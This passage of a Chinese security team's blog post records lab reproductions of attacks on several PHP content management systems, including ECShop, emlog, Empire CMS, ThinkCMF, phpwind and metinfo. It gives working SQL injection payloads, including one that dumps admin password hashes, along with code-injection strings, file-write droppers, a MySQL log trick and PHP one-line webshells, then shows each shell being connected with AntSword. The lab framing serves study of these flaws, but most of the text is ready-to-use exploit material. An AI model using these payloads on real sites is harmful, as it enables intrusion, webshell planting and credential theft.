punctuation">;</span><span class="token punctuation">&#125;</span><span class="token number">45</span>ea207d7a2b68c49582d2d22adf953a

　　会在网站根目录生成<span class="token number">1.</span>php，密码：<span class="token number">1337</span></code></pre>

<p><strong>小脚本</strong></p>
<p>　下面给出一个序列化的php脚本（第9个位置就是你想要的）：</p>
<pre class="language-php" data-language="php"><code class="language-php"><span class="token php language-php"><span class="token delimiter important">&lt;?php</span>

<span class="token variable">$arr</span><span class="token operator">=</span><span class="token keyword">array</span><span class="token punctuation">(</span><span class="token string single-quoted-string">'num'</span><span class="token operator">=></span><span class="token string single-quoted-string">'*/ union select 1,0x272f2a,3,4,5,6,7,8,[base64],10-- -'</span><span class="token punctuation">,</span><span class="token string single-quoted-string">'id'</span><span class="token operator">=></span><span class="token string single-quoted-string">'\'/*'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>

<span class="token keyword">echo</span> <span class="token function">serialize</span><span class="token punctuation">(</span><span class="token variable">$arr</span><span class="token punctuation">)</span><span class="token punctuation">;</span>

<span class="token delimiter important">?></span></span></code></pre>

<p><strong>end参考链接</strong></p>
<p><a target="_blank" rel="noopener" href="https://cloud.tencent.com/developer/article/1333449">https://cloud.tencent.com/developer/article/1333449</a></p>
<p><a target="_blank" rel="noopener" href="https://cloud.tencent.com/developer/article/1920591">https://cloud.tencent.com/developer/article/1920591</a></p>
<p><strong>四、复现过程</strong></p>
<ol>
<li><p>搭建网站</p>
<p> 安装过程需要新建一个系统数据库ecshop</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps89.jpg" alt="img" loading="lazy"> </p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps90.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>安装成功后，前往首页<a target="_blank" rel="noopener" href="http://127.0.0.1/ecshop/%EF%BC%8C%E5%BC%80%E4%BB%A3%E7%90%86%EF%BC%8C**%E5%88%B7%E6%96%B0%E7%BD%91%E9%A1%B5%EF%BC%88%E4%B8%8D%E7%94%A8%E7%99%BB%E5%BD%95%EF%BC%89%EF%BC%8Cbp%E6%8A%93%E5%8C%85**%E5%89%8D%E5%8F%B0%E7%BD%91%E9%A1%B5%E7%9A%84%E5%8C%85%EF%BC%8C%E4%B8%8D%E6%8A%93%E7%99%BB%E5%BD%95%E7%9A%84%E5%8C%85">http://127.0.0.1/ecshop/，开代理，**刷新网页（不用登录），bp抓包**前台网页的包，不抓登录的包</a></p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps91.jpg" alt="img" loading="lazy"> </p>
<p> 点击登录进行抓包</p>
</li>
<li><p>修改<strong>Referer</strong>，查看phpinfo</p>
<p> 抓到数据后选择重发</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps92.jpg" alt="img" loading="lazy"> </p>
<p> 然后修改<em>Referer</em>内容</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps93.jpg" alt="img" loading="lazy"></p>
 <pre class="language-none"><code class="language-none">Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:&#123;s:3:&quot;num&quot;;s:110:&quot;*&#x2F; union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10-- -&quot;;s:2:&quot;id&quot;;s:4:&quot;&#39; &#x2F;*&quot;;&#125;554fcae493e564ee0dc75bdf2ebf94ca</code></pre>

<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps94.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>上传一句话木马到根目录</p>
 <pre class="language-none"><code class="language-none">Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:&#123;s:3:&quot;num&quot;;s:280:&quot;*&#x2F; union select 1,0x272f2a,3,4,5,6,7,8,[base64],10-- -&quot;;s:2:&quot;id&quot;;s:3:&quot;&#39;&#x2F;*&quot;;&#125;</code></pre>

<p> 在网站根目录下生成一个1.php文件</p>
</li>
<li><p>蚁剑连接</p>
<p> url:根目录&#x2F;1.php</p>
<p> 密码：1234</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps95.jpg" alt="img" loading="lazy"> </p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps96.jpg" alt="img" loading="lazy"></p>
</li>
</ol>
<h2 id="emlogcms"><a href="#emlogcms" class="headerlink" title="emlogcms"></a>emlogcms</h2><p><strong>文件上传：</strong></p>
<ol>
<li><p>搭建网站，复制src文件夹的内容</p>
<p> 创建系统数据库emlog</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps97.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>登录后台，上传一句话木马</p>
 <pre class="language-php" data-language="php"><code class="language-php"><span class="token php language-php"><span class="token delimiter important">&lt;?php</span> <span class="token keyword">eval</span><span class="token punctuation">(</span><span class="token variable">$_POST</span><span class="token punctuation">[</span><span class="token number">123</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token delimiter important">?></span></span></code></pre>

<p> 将一句话php文件放在文件夹中然后添加到压缩包1.zip（需要先创一个文件夹放进去，然后将文件夹压缩了）</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps98.jpg" alt="img" loading="lazy"><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps99.jpg" alt="img" loading="lazy"> </p>
<p> 然后选择上传</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps100.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>蚁剑连接</p>
<p> url:<a target="_blank" rel="noopener" href="http://127.0.0.1/emlog/content/plugins/1/1.php%E5%AF%86%E7%A0%81%EF%BC%9A123">http://127.0.0.1/emlog/content/plugins/1/1.php密码：123</a></p>
<p> <code>1/1.php</code>中的第一个1是你上传的压缩包的名字，第二个1.php就是你压缩的文件名</p>
<p> 密码是自己写在1.php里的一句话的密码</p>
<p> 例如一句话木马：<code>&lt;?php @eval($_POST[123]);?&gt;</code></p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps101.jpg" alt="img" loading="lazy"></p>
</li>
</ol>
<p><strong>数据库备份拿shell</strong></p>
<p>设置了 general_log 和 general_log_file 之后所有SQL记录都会写入指定的文件，所以可以通过这种方法将php语句写到log中。查询语句如下</p>
<pre class="language-sql" data-language="sql"><code class="language-sql"><span class="token keyword">set</span> <span class="token keyword">global</span> general_log<span class="token operator">=</span><span class="token string">'on'</span><span class="token punctuation">;</span>
<span class="token keyword">SET</span> <span class="token keyword">global</span> general_log_file<span class="token operator">=</span><span class="token string">'C:/phpStudy/PHPTutorial/WWW/emlog/eval.php'</span><span class="token punctuation">;</span> 
<span class="token keyword">SELECT</span> <span class="token string">'&lt;?php phpinfo();?>'</span><span class="token punctuation">;</span></code></pre>

<p>接下来在C:&#x2F;phpStudy&#x2F;PHPTutorial&#x2F;WWW&#x2F;emlog&#x2F;目录下生成eval.php的log文件。</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621976697-de7fb3b3-c512-403e-aea7-1c91ce067391.jpeg" alt="img" loading="lazy"></p>
<p>访问<a target="_blank" rel="noopener" href="http://127.0.0.1/emlog/eval.php%EF%BC%8C%E6%9F%A5%E7%9C%8B%E8%8E%B7%E5%8F%96shell%E3%80%82">http://127.0.0.1/emlog/eval.php，查看获取shell。</a></p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678621977257-a17ed670-88d9-40a6-b69f-cbdb6c631bf6.jpeg" alt="img" loading="lazy"></p>
<p><strong>sql注入：</strong></p>
<p>访问<a target="_blank" rel="noopener" href="http://127.0.0.1/emlog/admin/comment.php%EF%BC%8C%E7%82%B9%E5%87%BB%E6%A0%B9%E6%8D%AEip%E5%88%A0%E9%99%A4%EF%BC%8C%E7%94%A8burpsuite%E6%8A%93%E5%8F%96%E6%95%B0%E6%8D%AE%E5%8C%85%EF%BC%8C%E6%9E%84%E9%80%A0payload">http://127.0.0.1/emlog/admin/comment.php，点击根据ip删除，用burpsuite抓取数据包，构造payload</a></p>
<pre class="language-none"><code class="language-none">&#x2F;emlog&#x2F;admin&#x2F;comment.php?action&#x3D;delbyip&amp;token&#x3D;abac6e12c2abe9b29797b64481ef6ed4&amp;ip&#x3D;127.0.0.1′and (extractvalue(1,concat(0x7e,(select user()),0x7e)))# 注入时得进行编码处理才能成</code></pre>

<h2 id="Empire"><a href="#Empire" class="headerlink" title="Empire"></a>Empire</h2><ol>
<li><p>搭建网站</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps102.jpg" alt="img" loading="lazy"> </p>
<p> 直接访问根目录发现是一个首页没有安装提示</p>
<p> 在网站目录后面加上&#x2F;e&#x2F;install，然后按步骤安装完成</p>
<p> 注意端口为3306，认证码为admin888</p>
</li>
<li><p>创建.mod后缀的文件</p>
<p> 创建一个1.php内容如下：</p>
 <pre class="language-php" data-language="php"><code class="language-php"><span class="token php language-php"><span class="token delimiter important">&lt;?php</span> <span class="token function">file_put_contents</span><span class="token punctuation">(</span><span class="token string double-quoted-string">"shell.php"</span><span class="token punctuation">,</span><span class="token string double-quoted-string">"&lt;?php phpinfo();?>"</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token delimiter important">?></span></span></code></pre>

<p> 修改后缀添加.mod</p>
</li>
<li><p>上传文件</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps103.jpg" alt="img" loading="lazy"> </p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps104.jpg" alt="img" loading="lazy"> </p>
<p> 数据表名随便写，上传</p>
</li>
<li><p>访问shell.php</p>
<p> 修改网址的最后一个文件名为shell.php</p>
<p> 例如：</p>
 <pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;127.0.0.1&#x2F;319&#x2F;empire&#x2F;upload&#x2F;e&#x2F;admin&#x2F;admin.php?ehash_DyiPu&#x3D;VDJ5FCr3Aa3zhW7RWQ9E</code></pre>

<p> 修改成：</p>
 <pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;127.0.0.1&#x2F;319&#x2F;empire&#x2F;upload&#x2F;e&#x2F;admin&#x2F;shell.php</code></pre>

<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps105.jpg" alt="img" loading="lazy"> </p>
<p> 访问得到phpinfo</p>
</li>
<li><p>上传一句话木马</p>
<p> 新建2.php.mod文件中的内容如下：</p>
 <pre class="language-php" data-language="php"><code class="language-php"><span class="token php language-php"><span class="token delimiter important">&lt;?php</span> <span class="token function">file_put_contents</span><span class="token punctuation">(</span><span class="token string double-quoted-string">"shell.php"</span><span class="token punctuation">,</span><span class="token string double-quoted-string">"&lt;?php @eval(\$_POST[asd]);?>"</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token delimiter important">?></span></span></code></pre>

<p> 重复上一边的上传过程，再次访问shell.php返回为空则上传成功！</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps106.jpg" alt="img" loading="lazy"> </p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps107.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>蚁剑连接</p>
<p> url: 直接复制刚才返回为空的网址</p>
<p> 密码：asd</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps108.jpg" alt="img" loading="lazy"></p>
</li>
</ol>
<h2 id="Tinkcmf"><a href="#Tinkcmf" class="headerlink" title="Tinkcmf"></a>Tinkcmf</h2><p>访问</p>
<pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;localhost&#x2F;thinkcmf&#x2F;public&#x2F;?s&#x3D;install</code></pre>

<p>访问后台</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps109.jpg" alt="img" loading="lazy"> </p>
<p>门户管理中添加分类</p>
<pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;localhost&#x2F;thinkcmf&#x2F;public&#x2F;admin</code></pre>

<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps110.jpg" alt="img" loading="lazy"> </p>
<p>分类别名中填 1’&#x3D;&gt;array(“”,””),phpinfo(),’2</p>
<p>Bp抓包 发到repetear</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps111.jpg" alt="img" loading="lazy"> </p>
<p>访问</p>
<pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;localhost&#x2F;thinkcmf&#x2F;data&#x2F;conf&#x2F;route.php</code></pre>

<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps112.jpg" alt="img" loading="lazy"> </p>
<p>传马时需要先删除之前创好的route.php</p>
<p>把reptear中的phpinfo改为一句话</p>
<pre class="language-php" data-language="php"><code class="language-php">@<span class="token keyword">eval</span><span class="token punctuation">(</span><span class="token variable">$_POST</span><span class="token punctuation">[</span><span class="token number">123</span><span class="token punctuation">]</span><span class="token punctuation">)</span></code></pre>

<p>如：1’&#x3D;&gt;array(“”,””),@eval($_POST[123]),’2</p>
<p>发送后连接蚁剑访问</p>
<pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;localhost&#x2F;thinkcmf&#x2F;public&#x2F;admin</code></pre>

<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps113.jpg" alt="img" loading="lazy"> </p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps114.jpg" alt="img" loading="lazy"> </p>
<p>里面的%eval可能需要删去 蚁剑连上。</p>
<h2 id="phpwind"><a href="#phpwind" class="headerlink" title="phpwind"></a>phpwind</h2><ol>
<li><p>搭建网站后登录</p>
</li>
<li><p>登入网站后台</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps115.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>找到漏洞点</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps116.jpg" alt="img" loading="lazy"> </p>
<p> 选择自定义html</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps117.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>调试代码</p>
<p> 内容填入 <?php phpinfo()?></p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps118.jpg" alt="img" loading="lazy"> </p>
<p> 下一步完成后选择调用代码</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps119.jpg" alt="img" loading="lazy"> </p>
<p> 选择站外调用代码XML，去掉最后三个xml然后直接访问</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps120.jpg" alt="img" loading="lazy"> </p>
<p> 得到phpinfo</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps121.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>上传一句话木马</p>
<p> 返回然后选择管理，新建数据test2内容如下：</p>
 <pre class="language-php" data-language="php"><code class="language-php"><span class="token php language-php"><span class="token delimiter important">&lt;?php</span> <span class="token function">fputs</span><span class="token punctuation">(</span><span class="token function">fopen</span><span class="token punctuation">(</span><span class="token string double-quoted-string">"asd.php"</span><span class="token punctuation">,</span><span class="token string double-quoted-string">"w"</span><span class="token punctuation">)</span><span class="token punctuation">,</span><span class="token string double-quoted-string">"&lt;?eval(\$_POST[asd]);?>"</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token delimiter important">?></span></span></code></pre>

<p> 点击提交，调用代码再访问一次站外调用代码XML，根目录下创建一个asd.php文件</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps122.jpg" alt="img" loading="lazy"> </p>
<p> 选择站外调用代码XML，去掉最后三个xml然后再次直接访问</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps123.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>蚁剑连接</p>
<p> url: </p>
 <pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;127.0.0.1&#x2F;phpwind&#x2F;asd.php</code></pre>

<p> 密码：asd</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps124.jpg" alt="img" loading="lazy"></p>
</li>
</ol>
<h2 id="metinfo"><a href="#metinfo" class="headerlink" title="metinfo"></a>metinfo</h2><ol>
<li><p>搭建网站</p>
</li>
<li><p>进入网站前台</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps1.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>sql注入</p>
<p> 直接在网站后添加</p>
 <pre class="language-sql" data-language="sql"><code class="language-sql"><span class="token operator">/</span>member<span class="token operator">/</span>login<span class="token punctuation">.</span>php<span class="token operator">/</span>aa'<span class="token keyword">UNION</span><span class="token operator">%</span><span class="token number">20</span>SELECT<span class="token operator">%</span><span class="token number">20</span><span class="token punctuation">(</span><span class="token keyword">select</span><span class="token operator">%</span><span class="token number">20</span>concat<span class="token punctuation">(</span>admin_id<span class="token punctuation">,</span><span class="token number">0x23</span><span class="token punctuation">,</span>admin_pass<span class="token punctuation">)</span><span class="token operator">%</span><span class="token number">20</span>from<span class="token operator">%</span><span class="token number">20</span>met_admin_table<span class="token operator">%</span><span class="token number">20</span>limit<span class="token operator">%</span><span class="token number">200</span><span class="token punctuation">,</span><span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">,</span><span class="token number">2</span><span class="token punctuation">,</span><span class="token number">3</span><span class="token punctuation">,</span><span class="token number">4</span><span class="token punctuation">,</span><span class="token number">5</span><span class="token punctuation">,</span><span class="token number">6</span><span class="token punctuation">,</span><span class="token number">1111</span><span class="token punctuation">,</span><span class="token number">8</span><span class="token punctuation">,</span><span class="token number">9</span><span class="token punctuation">,</span><span class="token number">10</span><span class="token punctuation">,</span><span class="token number">11</span><span class="token punctuation">,</span><span class="token number">12</span><span class="token punctuation">,</span><span class="token number">13</span><span class="token punctuation">,</span><span class="token number">14</span><span class="token punctuation">,</span><span class="token number">15</span><span class="token punctuation">,</span><span class="token number">16</span><span class="token punctuation">,</span><span class="token number">17</span><span class="token punctuation">,</span><span class="token number">18</span><span class="token punctuation">,</span><span class="token number">19</span><span class="token punctuation">,</span><span class="token number">20</span><span class="token punctuation">,</span><span class="token number">21</span><span class="token punctuation">,</span><span class="token number">22</span><span class="token punctuation">,</span><span class="token number">23</span><span class="token punctuation">,</span><span class="token number">24</span><span class="token punctuation">,</span><span class="token number">25</span><span class="token punctuation">,</span><span class="token number">26</span><span class="token punctuation">,</span><span class="token number">27</span><span class="token punctuation">,</span><span class="token number">28</span><span class="token punctuation">,</span><span class="token number">29</span><span class="token operator">%</span><span class="token number">23</span><span class="token operator">/</span>aa</code></pre>
</li>
<li><p>查看网站源代码</p>
<p> Ctrl+u或者右键查看源代码</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps2.jpg" alt="img" loading="lazy"> </p>
<p> 得到网站的后台的账号密码，密码是md5加密</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps3.jpg" alt="img" loading="lazy"></p>
</li>
</ol>


            
        </article>
        <section class="post-near">
            <ul>
                
                    <li>上一篇: <a href="/2023/03/27/NKCTF-2023-Writeup/">NKCTF 2023 Writeup</a></li>
                
                
                    <li>下一篇: <a href="/2023/03/24/%E6%95%B0%E5%AD%97%E4%B8%AD%E5%9B%BD%E5%88%9B%E6%96%B0%E5%A4%A7%E8%B5%9B-Writeup/">数字中国创新大赛 Writeup</a></li>
                
            </ul>
        </section>
        
            <section class="post-tags">
            <a class="-none-link" href="/tags/lnepwneroot/" rel="tag">lnepwneroot</a>
            </section>
        
    
        <section class="post-author">
        
            <figure class="author-avatar">
                <img src="/static/img/icon.png" alt="星盟安全团队" />
            </figure>
        
            <div class="author-info">
                <h4>星盟安全团队</h4>
                <p>星盟安全团队由一群网络安全爱好者组成，团队成员都是具备出色技术背景和深厚网络安全意识的专业人才；团队擅长多个网络安全领域，其涵盖了网络攻防、漏洞挖掘、恶意代码分析、加密与解密等多个方向；同时团队内注重成员协作和技术创新，星盟安全团队将不断追求卓越并突破自我。</p>
            </div>
        </section>
    
    </div>
</main>

    <footer>
    <div class="buttons">
        <a class="to-top" href="#"></a>
    </div>
    <div class="wrap min">
        <section class="widget">
            <div class="row">
                <div class="col-m-4">
                    <h3 class="title-recent">最新文章：</h3>
                    <ul class="post-list"><li class="post-list-item"><a class="post-list-link" href="/2025/11/18/RCTF2025-Writeup/">RCTF2025 Writeup</a></li><li class="post-list-item"><a class="post-list-link" href="/2025/10/20/%E5%BC%BA%E7%BD%91%E6%9D%AFS9-Polaris%E6%88%98%E9%98%9FWriteup/">强网杯S9 Polaris战队Writeup</a></li><li class="post-list-item"><a class="post-list-link" href="/2025/09/22/WMCTF2025-Writeup/">WMCTF2025 Writeup</a></li><li class="post-list-item"><a class="post-list-link" href="/2025/07/15/L3HCTF2025-Writeup/">L3HCTF Writeup</a></li><li class="post-list-item"><a class="post-list-link" href="/2025/06/10/OpenHarmonyCTF2025-Writeup/">OpenHarmonyCTF2025 Writeup</a></li><li class="post-list-item"><a class="post-list-link" href="/2025/06/02/D3CTF2025-Writeup/">D3CTF2025 Writeup</a></li></ul>
                </div>
                <div class="col-m-4">
                    <h3 class="title-date">时光机：</h3>
                    <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2025/11/">November 2025</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2025/10/">October 2025</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2025/09/">September 2025</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2025/07/">July 2025</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2025/06/">June 2025</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2025/04/">April 2025</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2025/03/">March 2025</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2025/02/">February 2025</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2025/01/">January 2025</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2024/11/">November 2024</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2024/10/">October 2024</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2024/09/">September 2024</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2024/08/">August 2024</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2024/06/">June 2024</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2024/05/">May 2024</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2024/04/">April 2024</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2024/03/">March 2024</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2024/02/">February 2024</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2023/12/">December 2023</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2023/11/">November 2023</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2023/10/">October 2023</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2023/09/">September 2023</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2023/08/">August 2023</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2023/07/">July 2023</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2023/06/">June 2023</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2023/05/">May 2023</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2023/04/">April 2023</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2023/03/">March 2023</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2023/02/">February 2023</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2023/01/">January 2023</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2022/11/">November 2022</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2022/10/">October 2022</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2022/08/">August 2022</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2022/07/">July 2022</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2022/05/">May 2022</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2022/04/">April 2022</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2022/03/">March 2022</a></li></ul>
                </div>
                <div class="col-m-4">
                    <h3 class="title-tags">标签云：</h3>
                    <a href="/tags/Achilles/" style="font-size: 10px;">Achilles</a> <a href="/tags/CVE-2021-34991/" style="font-size: 10px;">CVE-2021-34991</a> <a href="/tags/CVE-2023-35001/" style="font-size: 10px;">CVE-2023-35001</a> <a href="/tags/Dock-Tree/" style="font-size: 10px;">Dock Tree</a> <a href="/tags/E4L4/" style="font-size: 14px;">E4L4</a> <a href="/tags/Ex/" style="font-size: 14px;">Ex</a> <a href="/tags/FMT/" style="font-size: 10px;">FMT</a> <a href="/tags/Fuzzing/" style="font-size: 10px;">Fuzzing</a> <a href="/tags/IO/" style="font-size: 10px;">IO</a> <a href="/tags/IOT/" style="font-size: 16px;">IOT</a> <a href="/tags/IO%E5%88%A9%E7%94%A8/" style="font-size: 10px;">IO利用</a> <a href="/tags/IoT/" style="font-size: 10px;">IoT</a> <a href="/tags/Kernel/" style="font-size: 10px;">Kernel</a> <a href="/tags/LLVM/" style="font-size: 10px;">LLVM</a> <a href="/tags/Maur/" style="font-size: 10px;">Maur</a> <a href="/tags/Rt1Text/" style="font-size: 10px;">Rt1Text</a> <a href="/tags/Sandbox/" style="font-size: 10px;">Sandbox</a> <a href="/tags/VMpwn/" style="font-size: 10px;">VMpwn</a> <a href="/tags/Writeup/" style="font-size: 20px;">Writeup</a> <a href="/tags/YU/" style="font-size: 10px;">YU</a> <a href="/tags/lnepwneroot/" style="font-size: 12px;">lnepwneroot</a> <a href="/tags/musl/" style="font-size: 10px;">musl</a> <a href="/tags/peiwithhao/" style="font-size: 10px;">peiwithhao</a> <a href="/tags/pursue/" style="font-size: 14px;">pursue</a> <a href="/tags/tolele/" style="font-size: 14px;">tolele</a> <a href="/tags/tools/" style="font-size: 10px;">tools</a> <a href="/tags/z1r0/" style="font-size: 14px;">z1r0</a> <a href="/tags/%E5%A0%86/" style="font-size: 10px;">堆</a> <a href="/tags/%E5%B9%BD%E6%9E%97/" style="font-size: 10px;">幽林</a> <a href="/tags/%E6%98%9F%E7%9B%9F%E5%AE%89%E5%85%A8%E5%9B%A2%E9%98%9F/" style="font-size: 18px;">星盟安全团队</a> <a 